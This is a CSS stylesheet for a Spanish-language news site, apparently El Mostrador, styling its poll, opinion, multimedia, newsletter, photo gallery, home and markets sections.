section.encuesta article form fieldset .form-group:first-of-type { margin-bottom: 30px; margin-top: 15px;}
section.encuesta article form fieldset .radio label { color: #4a4a4a;}
section.encuesta article form fieldset button { font-weight: 700; width: 100%;}
section.encuesta article form fieldset button:hover { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
section.encuesta article form fieldset button.votar { background-color: #6b4985; border-color: transparent; color: #fff;}
section.encuesta article form fieldset button.votar:hover { background-color: #3A1855; color: #F3F0F5;}
section.encuesta article form fieldset button.ver-resultados { background-color: #4a4a4a; border-color: #4a4a4a; color: #fff;}
section.encuesta article form fieldset button.ver-resultados:hover { background-color: #333; color: #ff9a02;}
/*Encuesta :: iframe*/
section.encuesta div.pds-box { border-radius: 0!important;}

/*Blogs y Opinión*/
section.opinion { background-color: #eaf1f9 !important;}
section.opinion article {}
section.opinion article div {}
section.opinion article:first-of-type div { border-top: none; margin-top: 0; padding-top: 0;}
section.opinion article:first-of-type img { margin-top: 0; padding-top: 0;}
section.opinion article div div { border-top: none; margin-top: 0; padding-left: 15px; padding-right: 15px;}
section.opinion article div div h3 a { font-size: 15px; font-weight: 700;}
section.opinion article figure { padding-left: 15px; padding-right: 0;}
section.opinion article img { margin-top: 0; width: 100%;}
section.opinion div.envianos-tu-opinion { padding: 20px 0 0 0;}
section.opinion div.envianos-tu-opinion a { background-color: #327dc0; color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; padding-bottom: 15px; padding-top: 15px; text-align: center;}
section.opinion div.envianos-tu-opinion a strong { display: block; font-weight: 700;}
section.opinion div.envianos-tu-opinion a:hover { background-color: #094C88; text-decoration: none;}

/*Blogs y Opinión // version alternativa de llamado en la seccion*/
.tercera-columna section.blogs-y-opinion { background-color: #eaf1f9 !important;}
.tercera-columna section.blogs-y-opinion article { padding-left: 15px; padding-right: 15px;}
.tercera-columna section.blogs-y-opinion article div { border-top: 1px solid #cccccc; padding: 10px 0 0;}
.tercera-columna section.blogs-y-opinion article:first-of-type div { border-top: none; margin-top: 0; padding-top: 0;}
.tercera-columna section.blogs-y-opinion article:first-of-type img { margin-top: 0; padding-top: 0;}
.tercera-columna section.blogs-y-opinion article div div { border-top: none; margin-top: 0; padding-left: 15px;}
.tercera-columna section.blogs-y-opinion article div div h3 a { font-size: 15px; font-weight: 700;}
.tercera-columna section.blogs-y-opinion article img { margin-top: 10px; padding-left: 0; padding-right: 0; /*width: auto;*/}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion { padding: 0;}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion a { background-color: #327dc0; color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; padding-bottom: 15px; padding-top: 15px; text-align: center;}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion a strong { display: block; font-weight: 700;}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion a:hover { background-color: #094C88; text-decoration: none;}

/*Braga*/
.tercera-columna section.braga { width: 100%; background-color: #FAEFE9; padding-bottom: 15px; margin-bottom: 10px;}
.tercera-columna section.braga div.carousel.slide { padding-left: 15px; padding-right: 15px;}
/*.tercera-columna section.braga div.carousel.slide div.carousel-inner { height: 160px;}*/
.tercera-columna section.braga div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.tercera-columna section.braga div.carousel.slide div a.carousel-control { color: #9E6E84; font-size: 15px; text-shadow: none;}
.tercera-columna section.braga div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.tercera-columna section.braga div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.tercera-columna section.braga div.carousel.slide div ol.carousel-indicators li { background-color: #FFCCCB; border: none;}
.tercera-columna section.braga div.carousel.slide div ol.carousel-indicators li.active { background-color: #9E6E84; border: none;}

/* - - - - - - - - - - - - - - - - - -
  :Dos tercio:
  - - - - - - - - - - - - - - - - - - */
.dos-tercios {}
.dos-tercios section {}
/*Multimedia*/
.dos-tercios section.multimedia { float: left;}
.dos-tercios section.multimedia h2 { margin-bottom: 30px;}
.dos-tercios section.multimedia section {}
.dos-tercios section.multimedia section h3 { font-family: 'Droid Serif', serif; font-size: 24px; margin-bottom: 20px;}
.dos-tercios section.multimedia section h3 a { border-bottom: 2px solid #a3d042; color: #a3d042; display: block; padding-bottom: 5px;}
.dos-tercios section.multimedia section h3 a:hover { border-bottom: 2px solid #333; color: #333; text-decoration: none;}
.dos-tercios section.multimedia section h3 a:hover span { color: #ff9a02;}
.dos-tercios section.multimedia section article { font-family: 'Droid Sans', sans-serif; margin-bottom: 30px;}
.dos-tercios section.multimedia section article figure { float: left; margin-bottom: 15px; width: 100%;}
.dos-tercios section.multimedia section article a { float: left; width: 100%;}
.dos-tercios section.multimedia section article a img { width: 100%;}
.dos-tercios section.multimedia section article a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.dos-tercios section.multimedia section article h4 { clear: both; float: left; font-size: 17px; width: 100%;}
.dos-tercios section.multimedia section article h4 a { color: #4a4a4a; font-weight: 700;}
.dos-tercios section.multimedia section article p { font-size: 13px;}
.dos-tercios section.multimedia section section.post-secundarios {}
.dos-tercios section.multimedia section section.post-secundarios article figure { float: left; width: 100%;}
.dos-tercios section.multimedia section section.post-secundarios article figure a { float: left; width: 100%;}
/*Videos*/
.dos-tercios section.multimedia section.videos {;}
.dos-tercios section.multimedia section.videos article {}
.dos-tercios section.multimedia section.videos article a { position: relative;}
.dos-tercios section.multimedia section.videos article a i.icon-btn-play { color: #fff; font-size: 5.3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 38.5%; width: 100%; z-index: 100;}
.dos-tercios section.multimedia section.videos article a i.icon-btn-play.chico { font-size: 3.7em; left: 0; text-align: center; top: 33%; width: 100%;}
.dos-tercios section.multimedia section.videos article a:hover i.icon-btn-play { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Podcast*/
.dos-tercios section.multimedia section.podcast { }
.dos-tercios section.multimedia section.podcast article {}
.dos-tercios section.multimedia section.podcast article a { position: relative;}
.dos-tercios section.multimedia section.podcast article a i.fa.fa-microphone { color: #fff; font-size: 2.5em; position: absolute; right: 4%; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 58%; z-index: 100;}
.dos-tercios section.multimedia section.podcast article a:hover i.fa.fa-microphone { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.dos-tercios section.multimedia section.podcast article a img { margin-bottom: 5px;}


/* - - - - - - - - - - - - - - - - - -
  :Columna Full Ancho:
  - - - - - - - - - - - - - - - - - - */
.columna-full-ancho { font-family: 'Droid Sans', sans-serif;}
.columna-full-ancho section { clear: both;}
.columna-full-ancho section h2 { margin-bottom: 30px;}
.columna-full-ancho section article { border-top: 1px solid #CCCCCC; float: left; margin: 20px 0 0; padding-bottom: 0; padding-top: 20px;}
.columna-full-ancho section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
.columna-full-ancho section article figure { }
.columna-full-ancho section article img { padding: 0; width: 100%;}
.columna-full-ancho section article div {}
.columna-full-ancho section article div em { color: #787878; display: block; font-size: 13px; font-style: normal; margin-bottom: 10px;}
.columna-full-ancho section article div h3 {}
.columna-full-ancho section article div h3 a { color: #000; display: block; font-family: 'Droid Serif', serif; font-size: 18px;}
/*Blogs y Opinión*/
.columna-full-ancho section.opinion { float: left;}
.columna-full-ancho section.opinion div {}
.columna-full-ancho section.opinion div h3 { font-family: 'Droid Serif', serif; font-size: 24px; margin-bottom: 20px;}
.columna-full-ancho section.opinion div h3 a { border-bottom: 2px solid #327dc0; color: #327dc0; display: block; padding-bottom: 5px;}
.columna-full-ancho section.opinion div h3 a:hover { border-bottom: 2px solid #333; color: #333; text-decoration: none;}
.columna-full-ancho section.opinion div h3 a:hover span { color: #ff9a02;}
/*Blogs y Opinión // Columnas + Posteos*/
.columna-full-ancho section.opinion div.columnas-posteos { margin-bottom: 20px;}
.columna-full-ancho section.opinion div.columnas-posteos article { border-top: none; font-family: 'Droid Sans', sans-serif; margin-top: 30px; padding-top: 0;}
.columna-full-ancho section.opinion div.columnas-posteos article:first-of-type { margin-top: 0;}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar {}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar img { display: block; margin: 0 auto; max-width: 100px; width: 100%;}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar small { color: #060606; display: block; margin: 10px auto 0; text-align: center;}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar figcaption a,
.columna-full-ancho section.opinion div.columnas-posteos article .avatar figcaption small { color: #060606; display: block; margin: 10px auto 0; text-align: center;}
.columna-full-ancho section.opinion div.columnas-posteos article div h4 {}
.columna-full-ancho section.opinion div.columnas-posteos article div h4 a {}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido {}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido h4 { font-size: 13px;}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido h4 a { color: #333333; font-size: 18px; font-weight: 700;}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido p { color: #797979; font-size: 13px;}
/*Blogs y Opinión // Cartas al Director + Editorial*/
.columna-full-ancho section.opinion div.cartas-editorial { margin-bottom: 20px;}
.columna-full-ancho section.opinion div.cartas-editorial section { float: left; margin-top: 30px;}
.columna-full-ancho section.opinion div.cartas-editorial section:first-of-type { float: left; margin-top: 0;}
.columna-full-ancho section.opinion div.cartas-editorial article {}
.columna-full-ancho section.opinion div.cartas-editorial article h4 { font-family: 'Droid Serif', serif; font-weight: 700;}
.columna-full-ancho section.opinion div.cartas-editorial article h4 a { color: #333333;}
.columna-full-ancho section.opinion div.cartas-editorial article p { color: #5d5d5d;}
.columna-full-ancho section.opinion div.cartas-editorial #carousel-editorial article { border-top: none; margin-top: 0; padding-top: 0;}
.columna-full-ancho section.opinion #carousel-cartas-al-director div.carousel-inner { min-height: 280px;}
.columna-full-ancho section.opinion #carousel-editorial div.carousel-inner { min-height: 160px;}
.columna-full-ancho section.opinion div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.columna-full-ancho section.opinion div.carousel.slide div a.carousel-control { color: #327dc0; font-size: 15px; opacity: 1; text-shadow: none;}
.columna-full-ancho section.opinion div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.columna-full-ancho section.opinion div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.columna-full-ancho section.opinion div.carousel.slide div ol.carousel-indicators li { background-color: #97dce1; border: none;}
.columna-full-ancho section.opinion div.carousel.slide div ol.carousel-indicators li.active { background-color: #327dc0; border: none;}


/*[Facebook]  +  [Newsletter]  +  [Publicidad]*/
.columna-full-ancho.newsletter { margin-bottom: 5px; margin-top: 30px;}
.columna-full-ancho.newsletter section {}
.columna-full-ancho.newsletter section h2 { color: #fff; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 700; margin-bottom: 15px; padding-top: 5px;}
.columna-full-ancho.newsletter section p { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 16px;}
.columna-full-ancho.newsletter section form {  padding-top: 5px;}
.columna-full-ancho.newsletter section form input { border-radius: 4px 0px 0px 4px; border-right: medium none; width: 100%;}
.columna-full-ancho.newsletter section form button { background-color: #ff9a02; border: transparent; color: #fff; font-family: 'Droid Sans', sans-serif; font-weight: 700;}
.columna-full-ancho.newsletter section form button:hover { background-color: #FF6700;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

.columna-full-ancho.newsletter section .contenedor-recuadros { display: block; float: none !important; margin: 0 auto; max-width: 1030px; width: 100%;}
/*Facebook fan page El Mostrador*/
div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { float: left; margin: 0; padding: 0px 15px; width: 530px;}
/*Newsletter*/
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { color: #fff; float: left; font-family: 'Droid Sans', sans-serif; margin: 0; max-width: 490px; padding-bottom: 0; padding-left: 15px; padding-right: 15px; padding-top: 0; width: 100%;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter section { background-color: #AEAEAE; padding-bottom: 10px; padding-top: 10px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter h4 { color: #fff; float: left; font-family: 'Droid Sans', sans-serif; font-size: 15px; font-weight: 700; margin-top: 5px; padding-left: 15px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss { list-style: none; margin-bottom: 7px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li { float: left; margin-left: 20px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li:first-child { margin-left: 0px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a { color: transparent;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i { color: #FFA300; height: 24px; line-height: 24px; width: 24px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-facebook-square { color: #3C5A9A; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-twitter-square { color: #01B0E9; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-linkedin-square { color: #0076BD; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-google-plus-square { color: #C33029; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-instagram { color: #231f20; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a span i.fa-rss { color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a:hover i { color: #333;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a span i.fa-mobile { color: #fff; font-size: 1.7em; top: 0px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form { float: left; margin-bottom: 0; margin-right: 0px; width: 100%;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form div.form-group { float: left; margin-bottom: 11px; margin-right: 0; width: 70%;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form button { background-color: #FFA300; border: none; border-radius: 0px 4px 4px 0px; color: #fff; font-weight: 700; margin: 0; padding: 7px 20px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form button:hover { background-color: #333;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos { list-style: none; float: left; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li { float: left; margin-left: 15px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li:first-child { margin-left: 0;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li a { color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li i.fa-square { color: #FFA300;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li i.fa-envelope { color: #fff;}
/*Publicidad 300px ancho*/
section.calugas div.recuadro.publicidad { margin-left: 10px; padding: 0; width: 300px;}
section.calugas div.recuadro.publicidad { height: 250px;}
.inner-calugas { clear: both; display: block; float: none; height: 250px; margin: 0 auto 5px; width: 930px;}
.inner-calugas div.recuadro.publicidad:first-of-type { margin-left: 0;}
.inner-calugas div.recuadro.publicidad div { margin: 0;}
.container.publicidad-content .row {margin: 0;}



/*Galeria de Fotos*/
.columna-full-ancho section.galeria-fotos {}
.columna-full-ancho section.galeria-fotos ul { min-height: 250px; list-style-type: none; padding: 0;}
.columna-full-ancho section.galeria-fotos ul li { margin-bottom: 40px;}
.columna-full-ancho section.galeria-fotos ul li figure { float: left; padding: 0; position: relative;}
.columna-full-ancho section.galeria-fotos ul li figure a img { display: block; margin: 0 auto; width: 100%;}
.columna-full-ancho section.galeria-fotos ul li figure:hover a img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono camara en Carrusel "Galeria de Fotos"*/
.columna-full-ancho section.galeria-fotos ul li figure a { display: block; position: relative;}
.columna-full-ancho section.galeria-fotos ul li figure a span.icono-camara { display: block;}
.columna-full-ancho section.galeria-fotos ul li figure a span.icono-camara:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 2em; padding: 0 30px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
.columna-full-ancho section.galeria-fotos ul li figure:hover a span.icono-camara:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

.columna-full-ancho section.galeria-fotos ul li figure figcaption { margin-top: 15px;}
.columna-full-ancho section.galeria-fotos ul li figure figcaption a { color: #5d5d5d; font-family: 'Droid Serif', serif; font-size: 16px; position: relative;}
.columna-full-ancho section.galeria-fotos ul li figure:hover figcaption a { color: #000; text-decoration: underline;}
.columna-full-ancho section.galeria-fotos div.carousel.slide { padding-left: 15px; padding-right: 15px;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div.carousel-inner { /*height: 160px;*/}
.columna-full-ancho section.galeria-fotos div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div a.carousel-control { color: #0e8601; font-size: 15px; text-shadow: none;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #cae5c6; border: none;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #0e8601; border: none;}

.columna-full-ancho section.sociales.galeria-fotos { margin-bottom: 30px;}
.columna-full-ancho section.sociales.galeria-fotos div.carousel.slide div a.carousel-control { color: #602c42;}
.columna-full-ancho section.sociales.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #0099FA;}
.columna-full-ancho section.sociales.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #602c42;}
/*font-family: 'Droid Sans', sans-serif;*/
/*font-family: 'Droid Serif', serif;*/



/* · · · · · · · · · · · · · · · ·:: HOME ::· · · · · · · · · · · · · · · · · · · · */
/*Globales*/
#home div.contenido-entrada { float: left; width: 100%;}
/* Primera columna de Noticias*/
#home .primera-columna { float: left;}
#home .primera-columna section article figure { padding: 0px; /*no borrar*/}
#home .primera-columna section article figure a {}
#home .primera-columna section article figure img { width: 100%;}
/*Segunda columna de Noticias*/
#home .segunda-columna section article figure { padding: 0; /*no borrar*/}
#home .segunda-columna section.tv article figure { padding: 0 15px; /*no borrar*/}
#home .segunda-columna section article figure a {}
#home .segunda-columna section article figure img { width: 100%;}
#home .segunda-columna section.tv article div.contenido-entrada,
#home .segunda-columna section.agenda-panorama article div.contenido-entrada { padding-top: 20px;}
#home .segunda-columna section.agenda-panorama article div.contenido-entrada div { border-top: none; padding-left: 0; /*no borrar*/ padding-top: 0;}
#home .segunda-columna section article div.contenido-entrada div { padding-right: 0;}
#home .segunda-columna section article div p { margin-bottom: 10px;}
#home .segunda-columna section article div a.ver-mas { clear: both; float: left; padding-left: 0;}
#home .segunda-columna section.mercados article a.ver-mas { color: #4A4A4A;}
#home .segunda-columna section.tv article:first-of-type figure { padding: 0 15px;}
#home .segunda-columna section.tv article:first-of-type figure a { float: left; width: 100%;}
#home .segunda-columna section.tv article figure.presentado-por {}
#home .segunda-columna section.tv article figure.presentado-por figcaption { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 13px; line-height: 18px; margin-bottom: 15px;}
#home .segunda-columna section.tv article figure.presentado-por img { display: block; margin: 0 auto; width: 100%;}
/*Tercera columna de Noticias*/
#home .tercera-columna section.opinion article div.contenido-entrada {}
#home .tercera-columna section.opinion article div.contenido-entrada figure { padding: 0;}
#home .tercera-columna section.opinion article div.contenido-entrada div { padding-left: 15px; padding-right: 0; /*padding-top: 10px;*/}
#home .tercera-columna section.vida-en-linea { margin-bottom: 20px;}
#home .tercera-columna section.vida-en-linea article div.contenido-entrada { padding-top: 20px;}
#home .tercera-columna section.vida-en-linea article div.contenido-entrada figure { padding: 0;}
#home .tercera-columna section.encuesta article { padding-top: 20px;}
#home .tercera-columna section.opinion figure { padding: 0;}
#home .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}
#home .tercera-columna section article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px; padding-top: 0;}
#home .tercera-columna section.cartas-al-director article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px; padding-top: 0;}
#home .tercera-columna section.cartas-al-director article:last-of-type { margin-top: 15px;}

#home .tercera-columna section article div.contenido-entrada { border-top: 1px solid #CCC; margin-top: 0px; padding: 20px 0;}
#home .tercera-columna section article:first-of-type div.contenido-entrada { border-top: none; padding-top: 10px;}
#home .tercera-columna section article figure img { width: 100%;}
#home .tercera-columna section article div h3 a, #home .tercera-columna section article h3 a  { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#home .tercera-columna section article figure { padding: 0; margin-bottom: 15px;}
#home .tercera-columna section.vida-en-linea article:last-of-type div.contenido-entrada { border-bottom: none; padding-bottom: 0;}
#home .tercera-columna section.vida-en-linea article:first-of-type div.contenido-entrada em.epigrafe { color: #333; display: block; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: normal; line-height: 12px; margin-bottom: 5px;}
/*Noticias Destacadas*/
#home section.noticias-destacadas { float: left; width: 100%;}
#home section.noticias-destacadas article { width: 100%;}
#home section.noticias-destacadas article figure { padding: 0;}
#home section.noticias-destacadas article div { /*padding-right: 0;*/}
#home section.noticias-destacadas article a.ver-mas { color: #4a4a4a;}
/*Carrusel "Sin Editar" - sidebar*/
#home #carousel-sin-editar article figure { padding: 0;}

#home .noticias-recientes article:first-child{ padding-top: 0px !important;}
/*#home .noticias-recientes article { padding-top: 0px !important;}*/
#home section.agenda-panorama {background-color: #FAEFE9;}

h2.titulo-seccion a.encabezado-mercado { background-color: #5B7D59;}

#home section.noticias-dia:first-child article { padding-top: 0px !important;}
#home section.noticias-dia article { padding-bottom: 30px !important;}


h2.titulo-seccion.epistolas { margin-top: 5px;}




/* · · · · · · · · · · · · · · · ·:: Mercados ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#mercados div.bloque-principal {}
#mercados div.bloque-principal {}
#mercados div.bloque-principal div.conjunto {}
#mercados div.bloque-principal div.conjunto div.primera-columna {}
#mercados div.bloque-principal div.conjunto div.segunda-columna {}

/*Título Sección ::: MERCADOS*/
/*#mercados h2.titulo-seccion { font-size: 22px;}
#mercados h2.titulo-seccion a.encabezado-mercado { background-color: #5B7D59;}
#mercados h2.titulo-seccion.encabezado-mercado { background-color: #5B7D59; color: #FFF; display: block; padding: 20px 10px;}*/

#mercados .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#mercados .primera-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 30px;}
#mercados .primera-columna section h2 { font-family: 'Droid Sans', sans-serif;}
#mercados .primera-columna section h2 a { border-bottom: 5px solid #5B7D59; color: #5B7D59; display: block; padding-bottom: 5px;}
#mercados .primera-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#mercados .primera-columna section h2 a:hover span { color: #ff9a02;}
/*Noticias Recientes*/
#mercados .primera-columna section.noticias-recientes {}
#mercados .primera-columna section.noticias-recientes article { margin: 15px 0px 0px;}
#mercados .primera-columna section.noticias-recientes article:first-of-type { margin: 0; padding-bottom: 0; padding-top: 0;}

/*Más Noticias*/
#mercados .primera-columna section.mas-noticias {}
#mercados .primera-columna section.mas-noticias article { width: 100%;}
#mercados .primera-columna section.mas-noticias article figure { padding: 0; /*no borrar*/}
#mercados .primera-columna section.mas-noticias article figure a { display: block;}
#mercados .primera-columna section.mas-noticias article figure a:hover { opacity: 0.8;}
#mercados .primera-columna section.mas-noticias article figure img { width: 100%;}
#mercados .primera-columna section.mas-noticias article div {}
/*Análisis y Research*/
#mercados .primera-columna section.analisis-y-research {}
#mercados .primera-columna section.analisis-y-research article { padding-top: 20px;}
#mercados .primera-columna section.analisis-y-research article:first-of-type { margin-bottom: 0; margin-top: 0; padding-top: 0;}
#mercados .primera-columna section.analisis-y-research article h3 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700;}
#mercados .primera-columna section.analisis-y-research article a { color: #4A4A4A; font-size: 12px;}
#mercados .primera-columna section.analisis-y-research article a:hover { color: #000; text-decoration: none;}
#mercados .primera-columna section.analisis-y-research article a i { color: #f00; font-size: 1.7em; margin-right: 5px; vertical-align: bottom;}
#mercados .primera-columna section.analisis-y-research article a:hover span { text-decoration: underline;}
/*Multimedia*/
#mercados .primera-columna section.multimedia {}
#mercados .primera-columna section.multimedia h2 i { color: #5b7d59; display: inline; float: left; font-size: 0.9em; margin: 0 10px 0 0;}
#mercados .primera-columna section.multimedia article { border: none; margin-top: 0; padding-top: 0;}
#mercados .primera-columna section.multimedia div.carousel { margin-bottom: 30px;}
#mercados .primera-columna section.multimedia div.carousel h3.subtitulo { color: #5B7D59; font-family: 'Droid Sans', serif; font-size: 24px; line-height: 22px;}
#mercados .primera-columna section.multimedia div.carousel h3.subtitulo a { border-bottom: 3px solid #5B7D59; clear: left; color: #5B7D59; display: block; margin: 0 0 15px; padding: 7px 0; text-decoration: none;}
#mercados .primera-columna section.multimedia div.carousel h3.subtitulo a:hover { border-color: #000; color: #000;}
#mercados .primera-columna section.multimedia div.carousel article { margin-bottom: 15px; width: 100%;}
#mercados .primera-columna section.multimedia div.carousel article figure { margin-bottom: 15px;}
#mercados .primera-columna section.multimedia div.carousel article figure a { display: block;}
#mercados .primera-columna section.multimedia div.carousel article figure a:hover { opacity: 0.8;}
#mercados .primera-columna section.multimedia div.carousel article figure img { margin: 0; padding: 0; width: 100%;}
#mercados .primera-columna section.multimedia div.carousel article h3 a {  color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 17.71px; font-weight: 700; line-height: 20px;}
/*Icono camara en Carrusel "Video"*/
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure a { display: block; position: relative;}
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure a span.icono-play { display: block;}
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure a span.icono-play:before {font-family: 'icomoon'; font-size: 4em; font-weight: normal; font-style: normal; height: 1.2em; line-height: 1.2em; padding: 0; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 30%; z-index: 10; width: 100%;}
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure:hover a span.icono-play:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono camara en Carrusel "Galeria"*/
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure a { display: block; position: relative;}
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure a span.icono-camara { display: block;}
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure a span.icono-camara:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 1.7em; font-weight: normal; font-style: normal; height: 1.7em; padding: 0 15px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure:hover a span.icono-camara:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}



